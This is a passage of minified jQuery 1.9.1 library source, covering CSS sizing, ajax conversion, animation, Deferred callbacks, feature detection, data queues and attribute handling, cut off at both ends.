r=n===(i?"border":"content")?4:"width"===t?1:0,s=0;4>r;r+=2)"margin"===n&&(s+=le.css(e,n+Tt[r],!0,o)),i?("content"===n&&(s-=le.css(e,"padding"+Tt[r],!0,o)),"margin"!==n&&(s-=le.css(e,"border"+Tt[r]+"Width",!0,o))):(s+=le.css(e,"padding"+Tt[r],!0,o),"padding"!==n&&(s+=le.css(e,"border"+Tt[r]+"Width",!0,o)));return s}function $(e,t,n){var i=!0,o="width"===t?e.offsetWidth:e.offsetHeight,r=dt(e),s=le.support.boxSizing&&"border-box"===le.css(e,"boxSizing",!1,r);if(0>=o||null==o){if(o=ut(e,t,r),(0>o||null==o)&&(o=e.style[t]),yt.test(o))return o;i=s&&(le.support.boxSizingReliable||o===e.style[t]),o=parseFloat(o)||0}return o+S(e,t,n||(s?"border":"content"),i,r)+"px"}function E(e){var t=Y,n=wt[e];return n||(n=N(e,t),"none"!==n&&n||(ct=(ct||le("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(t.documentElement),t=(ct[0].contentWindow||ct[0].contentDocument).document,t.write("<!doctype html><html><body>"),t.close(),n=N(e,t),ct.detach()),wt[e]=n),n}function N(e,t){var n=le(t.createElement(e)).appendTo(t.body),i=le.css(n[0],"display");return n.remove(),i}function A(e,t,n,i){var o;if(le.isArray(t))le.each(t,function(t,o){n||$t.test(e)?i(e,o):A(e+"["+("object"==typeof o?t:"")+"]",o,n,i)});else if(n||"object"!==le.type(t))i(e,t);else for(o in t)A(e+"["+o+"]",t[o],n,i)}function j(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,o=0,r=t.toLowerCase().match(de)||[];if(le.isFunction(n))for(;i=r[o++];)"+"===i[0]?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function M(e,t,n,i){function o(a){var l;return r[a]=!0,le.each(e[a]||[],function(e,a){var c=a(t,n,i);return"string"!=typeof c||s||r[c]?s?!(l=c):void 0:(t.dataTypes.unshift(c),o(c),!1)}),l}var r={},s=e===_t;return o(t.dataTypes[0])||!r["*"]&&o("*")}function O(e,n){var i,o,r=le.ajaxSettings.flatOptions||{};for(o in n)n[o]!==t&&((r[o]?e:i||(i={}))[o]=n[o]);return i&&le.extend(!0,e,i),e}function L(e,n,i){var o,r,s,a,l=e.contents,c=e.dataTypes,d=e.responseFields;for(a in d)a in i&&(n[d[a]]=i[a]);for(;"*"===c[0];)c.shift(),r===t&&(r=e.mimeType||n.getResponseHeader("Content-Type"));if(r)for(a in l)if(l[a]&&l[a].test(r)){c.unshift(a);break}if(c[0]in i)s=c[0];else{for(a in i){if(!c[0]||e.converters[a+" "+c[0]]){s=a;break}o||(o=a)}s=s||o}return s?(s!==c[0]&&c.unshift(s),i[s]):void 0}function P(e,t){var n,i,o,r,s={},a=0,l=e.dataTypes.slice(),c=l[0];if(e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l[1])for(o in e.converters)s[o.toLowerCase()]=e.converters[o];for(;i=l[++a];)if("*"!==i){if("*"!==c&&c!==i){if(o=s[c+" "+i]||s["* "+i],!o)for(n in s)if(r=n.split(" "),r[1]===i&&(o=s[c+" "+r[0]]||s["* "+r[0]])){o===!0?o=s[n]:s[n]!==!0&&(i=r[0],l.splice(a--,0,i));break}if(o!==!0)if(o&&e["throws"])t=o(t);else try{t=o(t)}catch(d){return{state:"parsererror",error:o?d:"No conversion from "+c+" to "+i}}}c=i}return{state:"success",data:t}}function H(){try{return new e.XMLHttpRequest}catch(t){}}function D(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function q(){return setTimeout(function(){Jt=t}),Jt=le.now()}function I(e,t){le.each(t,function(t,n){for(var i=(rn[t]||[]).concat(rn["*"]),o=0,r=i.length;r>o;o++)if(i[o].call(e,t,n))return})}function z(e,t,n){var i,o,r=0,s=on.length,a=le.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var t=Jt||q(),n=Math.max(0,c.startTime+c.duration-t),i=n/c.duration||0,r=1-i,s=0,l=c.tweens.length;l>s;s++)c.tweens[s].run(r);return a.notifyWith(e,[c,r,n]),1>r&&l?n:(a.resolveWith(e,[c]),!1)},c=a.promise({elem:e,props:le.extend({},t),opts:le.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Jt||q(),duration:n.duration,tweens:[],createTween:function(t,n){var i=le.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(i),i},stop:function(t){var n=0,i=t?c.tweens.length:0;if(o)return this;for(o=!0;i>n;n++)c.tweens[n].run(1);return t?a.resolveWith(e,[c,t]):a.rejectWith(e,[c,t]),this}}),d=c.props;for(F(d,c.opts.specialEasing);s>r;r++)if(i=on[r].call(c,e,d,c.opts))return i;return I(c,d),le.isFunction(c.opts.start)&&c.opts.start.call(e,c),le.fx.timer(le.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always)}function F(e,t){var n,i,o,r,s;for(o in e)if(i=le.camelCase(o),r=t[i],n=e[o],le.isArray(n)&&(r=n[1],n=e[o]=n[0]),o!==i&&(e[i]=n,delete e[o]),s=le.cssHooks[i],s&&"expand"in s){n=s.expand(n),delete e[i];for(o in n)o in e||(e[o]=n[o],t[o]=r)}else t[i]=r}function W(e,t,n){var i,o,r,s,a,l,c,d,u,p=this,f=e.style,h={},g=[],m=e.nodeType&&k(e);n.queue||(d=le._queueHooks(e,"fx"),null==d.unqueued&&(d.unqueued=0,u=d.empty.fire,d.empty.fire=function(){d.unqueued||u()}),d.unqueued++,p.always(function(){p.always(function(){d.unqueued--,le.queue(e,"fx").length||d.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],"inline"===le.css(e,"display")&&"none"===le.css(e,"float")&&(le.support.inlineBlockNeedsLayout&&"inline"!==E(e.nodeName)?f.zoom=1:f.display="inline-block")),n.overflow&&(f.overflow="hidden",le.support.shrinkWrapBlocks||p.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]}));for(o in t)if(s=t[o],en.exec(s)){if(delete t[o],l=l||"toggle"===s,s===(m?"hide":"show"))continue;g.push(o)}if(r=g.length){a=le._data(e,"fxshow")||le._data(e,"fxshow",{}),"hidden"in a&&(m=a.hidden),l&&(a.hidden=!m),m?le(e).show():p.done(function(){le(e).hide()}),p.done(function(){var t;le._removeData(e,"fxshow");for(t in h)le.style(e,t,h[t])});for(o=0;r>o;o++)i=g[o],c=p.createTween(i,m?a[i]:0),h[i]=a[i]||le.style(e,i),i in a||(a[i]=c.start,m&&(c.end=c.start,c.start="width"===i||"height"===i?1:0))}}function B(e,t,n,i,o){return new B.prototype.init(e,t,n,i,o)}function _(e,t){var n,i={height:e},o=0;for(t=t?1:0;4>o;o+=2-t)n=Tt[o],i["margin"+n]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function R(e){return le.isWindow(e)?e:9===e.nodeType?e.defaultView||e.parentWindow:!1}var X,U,Q=typeof t,Y=e.document,Z=e.location,V=e.jQuery,G=e.$,J={},K=[],ee="1.9.1",te=K.concat,ne=K.push,ie=K.slice,oe=K.indexOf,re=J.toString,se=J.hasOwnProperty,ae=ee.trim,le=function(e,t){return new le.fn.init(e,t,U)},ce=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,de=/\S+/g,ue=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,pe=/^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,fe=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,he=/^[\],:{}\s]*$/,ge=/(?:^|:|,)(?:\s*\[)+/g,me=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,ve=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,ye=/^-ms-/,be=/-([\da-z])/gi,we=function(e,t){return t.toUpperCase()},xe=function(e){(Y.addEventListener||"load"===e.type||"complete"===Y.readyState)&&(ke(),le.ready())},ke=function(){Y.addEventListener?(Y.removeEventListener("DOMContentLoaded",xe,!1),e.removeEventListener("load",xe,!1)):(Y.detachEvent("onreadystatechange",xe),e.detachEvent("onload",xe))};le.fn=le.prototype={jquery:ee,constructor:le,init:function(e,n,i){var o,r;if(!e)return this;if("string"==typeof e){if(o="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:pe.exec(e),!o||!o[1]&&n)return!n||n.jquery?(n||i).find(e):this.constructor(n).find(e);if(o[1]){if(n=n instanceof le?n[0]:n,le.merge(this,le.parseHTML(o[1],n&&n.nodeType?n.ownerDocument||n:Y,!0)),fe.test(o[1])&&le.isPlainObject(n))for(o in n)le.isFunction(this[o])?this[o](n[o]):this.attr(o,n[o]);return this}if(r=Y.getElementById(o[2]),r&&r.parentNode){if(r.id!==o[2])return i.find(e);this.length=1,this[0]=r}return this.context=Y,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):le.isFunction(e)?i.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),le.makeArray(e,this))},selector:"",length:0,size:function(){return this.length},toArray:function(){return ie.call(this)},get:function(e){return null==e?this.toArray():0>e?this[this.length+e]:this[e]},pushStack:function(e){var t=le.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return le.each(this,e,t)},ready:function(e){return le.ready.promise().done(e),this},slice:function(){return this.pushStack(ie.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},map:function(e){return this.pushStack(le.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:ne,sort:[].sort,splice:[].splice},le.fn.init.prototype=le.fn,le.extend=le.fn.extend=function(){var e,n,i,o,r,s,a=arguments[0]||{},l=1,c=arguments.length,d=!1;for("boolean"==typeof a&&(d=a,a=arguments[1]||{},l=2),"object"==typeof a||le.isFunction(a)||(a={}),c===l&&(a=this,--l);c>l;l++)if(null!=(r=arguments[l]))for(o in r)e=a[o],i=r[o],a!==i&&(d&&i&&(le.isPlainObject(i)||(n=le.isArray(i)))?(n?(n=!1,s=e&&le.isArray(e)?e:[]):s=e&&le.isPlainObject(e)?e:{},a[o]=le.extend(d,s,i)):i!==t&&(a[o]=i));return a},le.extend({noConflict:function(t){return e.$===le&&(e.$=G),t&&e.jQuery===le&&(e.jQuery=V),le},isReady:!1,readyWait:1,holdReady:function(e){e?le.readyWait++:le.ready(!0)},ready:function(e){if(e===!0?!--le.readyWait:!le.isReady){if(!Y.body)return setTimeout(le.ready);le.isReady=!0,e!==!0&&--le.readyWait>0||(X.resolveWith(Y,[le]),le.fn.trigger&&le(Y).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===le.type(e)},isArray:Array.isArray||function(e){return"array"===le.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?String(e):"object"==typeof e||"function"==typeof e?J[re.call(e)]||"object":typeof e},isPlainObject:function(e){if(!e||"object"!==le.type(e)||e.nodeType||le.isWindow(e))return!1;try{if(e.constructor&&!se.call(e,"constructor")&&!se.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var i;for(i in e);return i===t||se.call(e,i)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw new Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||Y;var i=fe.exec(e),o=!n&&[];return i?[t.createElement(i[1])]:(i=le.buildFragment([e],t,o),o&&le(o).remove(),le.merge([],i.childNodes))},parseJSON:function(t){return e.JSON&&e.JSON.parse?e.JSON.parse(t):null===t?t:"string"==typeof t&&(t=le.trim(t),t&&he.test(t.replace(me,"@").replace(ve,"]").replace(ge,"")))?new Function("return "+t)():void le.error("Invalid JSON: "+t)},parseXML:function(n){var i,o;if(!n||"string"!=typeof n)return null;try{e.DOMParser?(o=new DOMParser,i=o.parseFromString(n,"text/xml")):(i=new ActiveXObject("Microsoft.XMLDOM"),i.async="false",i.loadXML(n))}catch(r){i=t}return i&&i.documentElement&&!i.getElementsByTagName("parsererror").length||le.error("Invalid XML: "+n),i},noop:function(){},globalEval:function(t){t&&le.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(ye,"ms-").replace(be,we)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,i){var o,r=0,s=e.length,a=n(e);if(i){if(a)for(;s>r&&(o=t.apply(e[r],i),o!==!1);r++);else for(r in e)if(o=t.apply(e[r],i),o===!1)break}else if(a)for(;s>r&&(o=t.call(e[r],r,e[r]),o!==!1);r++);else for(r in e)if(o=t.call(e[r],r,e[r]),o===!1)break;return e},trim:ae&&!ae.call("\ufeffÂ ")?function(e){return null==e?"":ae.call(e)}:function(e){return null==e?"":(e+"").replace(ue,"")},makeArray:function(e,t){var i=t||[];return null!=e&&(n(Object(e))?le.merge(i,"string"==typeof e?[e]:e):ne.call(i,e)),i},inArray:function(e,t,n){var i;if(t){if(oe)return oe.call(t,e,n);for(i=t.length,n=n?0>n?Math.max(0,i+n):n:0;i>n;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var i=n.length,o=e.length,r=0;if("number"==typeof i)for(;i>r;r++)e[o++]=n[r];else for(;n[r]!==t;)e[o++]=n[r++];return e.length=o,e},grep:function(e,t,n){var i,o=[],r=0,s=e.length;for(n=!!n;s>r;r++)i=!!t(e[r],r),n!==i&&o.push(e[r]);return o},map:function(e,t,i){var o,r=0,s=e.length,a=n(e),l=[];if(a)for(;s>r;r++)o=t(e[r],r,i),null!=o&&(l[l.length]=o);else for(r in e)o=t(e[r],r,i),null!=o&&(l[l.length]=o);return te.apply([],l)},guid:1,proxy:function(e,n){var i,o,r;return"string"==typeof n&&(r=e[n],n=e,e=r),le.isFunction(e)?(i=ie.call(arguments,2),o=function(){return e.apply(n||this,i.concat(ie.call(arguments)))},o.guid=e.guid=e.guid||le.guid++,o):t},access:function(e,n,i,o,r,s,a){var l=0,c=e.length,d=null==i;if("object"===le.type(i)){r=!0;for(l in i)le.access(e,n,l,i[l],!0,s,a)}else if(o!==t&&(r=!0,le.isFunction(o)||(a=!0),d&&(a?(n.call(e,o),n=null):(d=n,n=function(e,t,n){return d.call(le(e),n)})),n))for(;c>l;l++)n(e[l],i,a?o:o.call(e[l],l,n(e[l],i)));return r?e:d?n.call(e):c?n(e[0],i):s},now:function(){return(new Date).getTime()}}),le.ready.promise=function(t){if(!X)if(X=le.Deferred(),"complete"===Y.readyState)setTimeout(le.ready);else if(Y.addEventListener)Y.addEventListener("DOMContentLoaded",xe,!1),e.addEventListener("load",xe,!1);else{Y.attachEvent("onreadystatechange",xe),e.attachEvent("onload",xe);var n=!1;try{n=null==e.frameElement&&Y.documentElement}catch(i){}n&&n.doScroll&&!function o(){if(!le.isReady){try{n.doScroll("left")}catch(e){return setTimeout(o,50)}ke(),le.ready()}}()}return X.promise(t)},le.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){J["[object "+t+"]"]=t.toLowerCase()}),U=le(Y);var Te={};le.Callbacks=function(e){e="string"==typeof e?Te[e]||i(e):le.extend({},e);var n,o,r,s,a,l,c=[],d=!e.once&&[],u=function(t){for(o=e.memory&&t,r=!0,a=l||0,l=0,s=c.length,n=!0;c&&s>a;a++)if(c[a].apply(t[0],t[1])===!1&&e.stopOnFalse){o=!1;break}n=!1,c&&(d?d.length&&u(d.shift()):o?c=[]:p.disable())},p={add:function(){if(c){var t=c.length;!function i(t){le.each(t,function(t,n){var o=le.type(n);"function"===o?e.unique&&p.has(n)||c.push(n):n&&n.length&&"string"!==o&&i(n)})}(arguments),n?s=c.length:o&&(l=t,u(o))}return this},remove:function(){return c&&le.each(arguments,function(e,t){for(var i;(i=le.inArray(t,c,i))>-1;)c.splice(i,1),n&&(s>=i&&s--,a>=i&&a--)}),this},has:function(e){return e?le.inArray(e,c)>-1:!(!c||!c.length)},empty:function(){return c=[],this},disable:function(){return c=d=o=t,this},disabled:function(){return!c},lock:function(){return d=t,o||p.disable(),this},locked:function(){return!d},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],!c||r&&!d||(n?d.push(t):u(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!r}};return p},le.extend({Deferred:function(e){var t=[["resolve","done",le.Callbacks("once memory"),"resolved"],["reject","fail",le.Callbacks("once memory"),"rejected"],["notify","progress",le.Callbacks("memory")]],n="pending",i={state:function(){return n},always:function(){return o.done(arguments).fail(arguments),this},then:function(){var e=arguments;return le.Deferred(function(n){le.each(t,function(t,r){var s=r[0],a=le.isFunction(e[t])&&e[t];o[r[1]](function(){var e=a&&a.apply(this,arguments);e&&le.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[s+"With"](this===i?n.promise():this,a?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?le.extend(e,i):i}},o={};return i.pipe=i.then,le.each(t,function(e,r){var s=r[2],a=r[3];i[r[1]]=s.add,a&&s.add(function(){n=a},t[1^e][2].disable,t[2][2].lock),o[r[0]]=function(){return o[r[0]+"With"](this===o?i:this,arguments),this},o[r[0]+"With"]=s.fireWith}),i.promise(o),e&&e.call(o,o),o},when:function(e){var t,n,i,o=0,r=ie.call(arguments),s=r.length,a=1!==s||e&&le.isFunction(e.promise)?s:0,l=1===a?e:le.Deferred(),c=function(e,n,i){return function(o){n[e]=this,i[e]=arguments.length>1?ie.call(arguments):o,i===t?l.notifyWith(n,i):--a||l.resolveWith(n,i)}};if(s>1)for(t=new Array(s),n=new Array(s),i=new Array(s);s>o;o++)r[o]&&le.isFunction(r[o].promise)?r[o].promise().done(c(o,i,r)).fail(l.reject).progress(c(o,n,t)):--a;return a||l.resolveWith(i,r),l.promise()}}),le.support=function(){var t,n,i,o,r,s,a,l,c,d,u=Y.createElement("div");if(u.setAttribute("className","t"),u.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=u.getElementsByTagName("*"),i=u.getElementsByTagName("a")[0],!n||!i||!n.length)return{};r=Y.createElement("select"),a=r.appendChild(Y.createElement("option")),o=u.getElementsByTagName("input")[0],i.style.cssText="top:1px;float:left;opacity:.5",t={getSetAttribute:"t"!==u.className,leadingWhitespace:3===u.firstChild.nodeType,tbody:!u.getElementsByTagName("tbody").length,htmlSerialize:!!u.getElementsByTagName("link").length,style:/top/.test(i.getAttribute("style")),hrefNormalized:"/a"===i.getAttribute("href"),opacity:/^0.5/.test(i.style.opacity),cssFloat:!!i.style.cssFloat,checkOn:!!o.value,optSelected:a.selected,enctype:!!Y.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==Y.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===Y.compatMode,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},o.checked=!0,t.noCloneChecked=o.cloneNode(!0).checked,r.disabled=!0,t.optDisabled=!a.disabled;try{delete u.test}catch(p){t.deleteExpando=!1}o=Y.createElement("input"),o.setAttribute("value",""),t.input=""===o.getAttribute("value"),o.value="t",o.setAttribute("type","radio"),t.radioValue="t"===o.value,o.setAttribute("checked","t"),o.setAttribute("name","t"),s=Y.createDocumentFragment(),s.appendChild(o),t.appendChecked=o.checked,t.checkClone=s.cloneNode(!0).cloneNode(!0).lastChild.checked,u.attachEvent&&(u.attachEvent("onclick",function(){t.noCloneEvent=!1}),u.cloneNode(!0).click());for(d in{submit:!0,change:!0,focusin:!0})u.setAttribute(l="on"+d,"t"),t[d+"Bubbles"]=l in e||u.attributes[l].expando===!1;return u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",t.clearCloneStyle="content-box"===u.style.backgroundClip,le(function(){var n,i,o,r="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",s=Y.getElementsByTagName("body")[0];s&&(n=Y.createElement("div"),n.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",s.appendChild(n).appendChild(u),u.innerHTML="<table><tr><td></td><td>t</td></tr></table>",o=u.getElementsByTagName("td"),o[0].style.cssText="padding:0;margin:0;border:0;display:none",c=0===o[0].offsetHeight,o[0].style.display="",o[1].style.display="none",t.reliableHiddenOffsets=c&&0===o[0].offsetHeight,u.innerHTML="",u.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=4===u.offsetWidth,t.doesNotIncludeMarginInBodyOffset=1!==s.offsetTop,e.getComputedStyle&&(t.pixelPosition="1%"!==(e.getComputedStyle(u,null)||{}).top,t.boxSizingReliable="4px"===(e.getComputedStyle(u,null)||{width:"4px"}).width,i=u.appendChild(Y.createElement("div")),i.style.cssText=u.style.cssText=r,i.style.marginRight=i.style.width="0",u.style.width="1px",t.reliableMarginRight=!parseFloat((e.getComputedStyle(i,null)||{}).marginRight)),typeof u.style.zoom!==Q&&(u.innerHTML="",u.style.cssText=r+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=3===u.offsetWidth,u.style.display="block",u.innerHTML="<div></div>",u.firstChild.style.width="5px",t.shrinkWrapBlocks=3!==u.offsetWidth,t.inlineBlockNeedsLayout&&(s.style.zoom=1)),s.removeChild(n),n=u=o=i=null)}),n=r=s=a=i=o=null,t}();var Ce=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,Se=/([A-Z])/g;le.extend({cache:{},expando:"jQuery"+(ee+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?le.cache[e[le.expando]]:e[le.expando],!!e&&!a(e)},data:function(e,t,n){return o(e,t,n)},removeData:function(e,t){return r(e,t)},_data:function(e,t,n){return o(e,t,n,!0)},_removeData:function(e,t){return r(e,t,!0)},acceptData:function(e){if(e.nodeType&&1!==e.nodeType&&9!==e.nodeType)return!1;var t=e.nodeName&&le.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),le.fn.extend({data:function(e,n){var i,o,r=this[0],a=0,l=null;if(e===t){if(this.length&&(l=le.data(r),1===r.nodeType&&!le._data(r,"parsedAttrs"))){for(i=r.attributes;a<i.length;a++)o=i[a].name,o.indexOf("data-")||(o=le.camelCase(o.slice(5)),s(r,o,l[o]));le._data(r,"parsedAttrs",!0)}return l}return"object"==typeof e?this.each(function(){le.data(this,e)}):le.access(this,function(n){return n===t?r?s(r,e,le.data(r,e)):null:void this.each(function(){le.data(this,e,n)})},null,n,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){le.removeData(this,e)})}}),le.extend({queue:function(e,t,n){var i;return e?(t=(t||"fx")+"queue",i=le._data(e,t),n&&(!i||le.isArray(n)?i=le._data(e,t,le.makeArray(n)):i.push(n)),i||[]):void 0},dequeue:function(e,t){t=t||"fx";var n=le.queue(e,t),i=n.length,o=n.shift(),r=le._queueHooks(e,t),s=function(){le.dequeue(e,t)};"inprogress"===o&&(o=n.shift(),i--),r.cur=o,o&&("fx"===t&&n.unshift("inprogress"),delete r.stop,o.call(e,s,r)),!i&&r&&r.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return le._data(e,n)||le._data(e,n,{empty:le.Callbacks("once memory").add(function(){le._removeData(e,t+"queue"),le._removeData(e,n)})})}}),le.fn.extend({queue:function(e,n){var i=2;return"string"!=typeof e&&(n=e,e="fx",i--),arguments.length<i?le.queue(this[0],e):n===t?this:this.each(function(){var t=le.queue(this,e,n);le._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&le.dequeue(this,e)})},dequeue:function(e){return this.each(function(){le.dequeue(this,e)})},delay:function(e,t){return e=le.fx?le.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var i=setTimeout(t,e);n.stop=function(){clearTimeout(i)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var i,o=1,r=le.Deferred(),s=this,a=this.length,l=function(){--o||r.resolveWith(s,[s])};for("string"!=typeof e&&(n=e,e=t),e=e||"fx";a--;)i=le._data(s[a],e+"queueHooks"),i&&i.empty&&(o++,i.empty.add(l));return l(),r.promise(n)}});var $e,Ee,Ne=/[\t\r\n]/g,Ae=/\r/g,je=/^(?:input|select|textarea|button|object)$/i,Me=/^(?:a|area)$/i,Oe=/^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,Le=/^(?:checked|selected)$/i,Pe=le.support.getSetAttribute,He=le.support.input;le.fn.extend({attr:function(e,t){return le.access(this,le.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){le.removeAttr(this,e)})},prop:function(e,t){return le.access(this,le.prop,e,t,arguments.length>1)},removeProp:function(e){return e=le.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,i,o,r,s=0,a=this.length,l="string"==typeof e&&e;if(le.isFunction(e))return this.each(function(t){le(this).addClass(e.call(this,t,this.className))});if(l)for(t=(e||"").match(de)||[];a>s;s++)if(n=this[s],i=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Ne," "):" ")){for(r=0;o=t[r++];)i.indexOf(" "+o+" ")<0&&(i+=o+" ");n.className=le.trim(i)}return this},removeClass:function(e){var t,n,i,o,r,s=0,a=this.length,l=0===arguments.length||"string"==typeof e&&e;if(le.isFunction(e))return this.each(function(t){le(this).removeClass(e.call(this,t,this.className))});if(l)for(t=(e||"").match(de)||[];a>s;s++)if(n=this[s],i=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Ne," "):"")){for(r=0;o=t[r++];)for(;i.indexOf(" "+o+" ")>=0;)i=i.replace(" "+o+" "," ");n.className=e?le.trim(i):""}return this},toggleClass:function(e,t){var n=typeof e,i="boolean"==typeof t;return le.isFunction(e)?this.each(function(n){le(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n)for(var o,r=0,s=le(this),a=t,l=e.match(de)||[];o=l[r++];)a=i?a:!s.hasClass(o),s[a?"addClass":"removeClass"](o);else(n===Q||"boolean"===n)&&(this.className&&le._data(this,"__className__",this.className),this.className=this.className||e===!1?"":le._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,i=this.length;i>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(Ne," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,i,o,r=this[0];{if(arguments.length)return o=le.isFunction(e),this.each(function(n){var r,s=le(this);1===this.nodeType&&(r=o?e.call(this,n,s.val()):e,null==r?r="":"number"==typeof r?r+="":le.isArray(r)&&(r=le.map(r,function(e){return null==e?"":e+""})),i=le.valHooks[this.type]||le.valHooks[this.nodeName.toLowerCase()],i&&"set"in i&&i.set(this,r,"value")!==t||(this.value=r))});if(r)return i=le.valHooks[r.type]||le.valHooks[r.nodeName.toLowerCase()],i&&"get"in i&&(n=i.get(r,"value"))!==t?n:(n=r.value,"string"==typeof n?n.replace(Ae,""):null==n?"":n)}}}),le.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){for(var t,n,i=e.options,o=e.selectedIndex,r="select-one"===e.type||0>o,s=r?null:[],a=r?o+1:i.length,l=0>o?a:r?o:0;a>l;l++)if(n=i[l],(n.selected||l===o)&&(le.support.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!le.nodeName(n.parentNode,"optgroup"))){if(t=le(n).val(),r)return t;s.push(t)}return s},set:function(e,t){var n=le.makeArray(t);return le(e).find("option").each(function(){this.selected=le.inArray(le(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attr:function(e,n,i){var o,r,s,a=e.nodeType;if(e&&3!==a&&8!==a&&2!==a)return typeof e.getAttribute===Q?le.prop(e,n,i):(r=1!==a||!le.isXMLDoc(e),r&&(n=n.toLowerCase(),o=le.attrHooks[n]||(Oe.test(n)?Ee:$e)),i===t?o&&r&&"get"in o&&null!==(s=o.get(e,n))?s:(typeof e.getAttribute!==Q&&(s=e.getAttribute(n)),null==s?t:s):null!==i?o&&r&&"set"in o&&(s=o.set(e,i,n))!==t?s:(e.setAttribute(n,i+""),i):void le.removeAttr(e,n))},removeAttr:function(e,t){var n,i,o=0,r=t&&t.match(de);if(r&&1===e.nodeType)for(;n=r[o++];)i=le.propFix[n]||n,Oe.test(n)?!Pe&&Le.test(n)?e[le.camelCase("default-"+n)]=e[i]=!1:e[i]=!1:le.attr(e,n,""),e.removeAttribute(Pe?n:i)},attrHooks:{type:{set:function(e,t){if(!le.support.radioValue&&"radio"===t&&le.nodeName(e,"input")){var n=e.value;return 